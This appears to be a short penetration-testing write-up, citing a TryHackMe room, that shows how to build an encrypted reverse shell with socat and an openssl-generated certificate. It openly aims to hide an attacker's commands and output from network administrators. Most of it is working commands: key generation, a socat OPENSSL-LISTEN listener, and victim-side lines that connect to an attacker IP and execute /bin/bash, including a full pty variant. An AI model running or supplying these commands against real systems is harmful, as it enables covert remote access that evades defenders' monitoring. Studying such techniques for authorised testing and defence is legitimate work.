Socat - Encrypted reverse shell
Description
Reverse shells are used a lot for getting foothold on the target systems, but these reverse shells use a clear text-based communication which allows administrators monitoring the network to not only see the commands that are run on the target but also see the output that is displayed to the attacker, which leaves the latter in a vulnerable position.
We are going to use socat that utilizes an encryption key created with openssl and set socat to use that key to enforce encryption as it listens for incoming connections.
Socat
We create the key with openssl using the following command:
1
openssl req -newkey rsa:4096 -x509 -days 1000 -subj '/CN=www.revshell.thb/O=Rev Shell/C=UK' -nodes -keyout revshell.key -out revshell.crt
req: Indicates that this is a certificate signing request.
-x509: Specifies that we want an X.509 certificate.
-newkey rsa:4096: Creates a new certificate request and a new private key using RSA with the key size being 4096 bits.
-days 1000: Sets the validity of the certificate to 1000 days.
-subj: sets data such as organization and country.
-nodes: Or No DES which means OpenSSl will note encrypt the private key.
-keyout: Specifies the filename of the private key.
-out: Specifies the filename of the certificate request.
Now we need to create a Privacy Enhanced Mail .pem file by concatenating the private key .key and the certificate .crt
With that, we can start listening using the key for encrypting the communication with the client.
1
socat -d -d OPENSSL-LISTEN:4443,cert=revshell.pem,verify=0,fork STDOUT
-d -d: provides debugging data(error, warning..)
OPENSSH-LISTEN:4443: indicates that the connection will be encrypted using OPENSSL and sets the listening port to 4443.
cert=PEM_file:provides the PEM file to establish the encrypted connection.
verify=0: disables checking peer’s certificate.
fork: creates a sub-process to handle each new connection.
Now on the victim machine we execute the following command:
1
socat OPENSSL:10.10.10.10:4443,verify=0 EXEC:/bin/bash
And we managed to get an encrypted shell.
We can also get a pty shell by executing this command:
1
socat OPENSSL:10.11.14.124:4443,verify=0 EXEC:'/bin/bash',pty,stderr,setsid,sigint,sane
To check if the connection is encrypted, we can intercept the traffic using wireshark.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).
References
https://tryhackme.com/room/redteamnetsec
https://www.hackingarticles.in/encrypted-reverse-shell-for-pentester/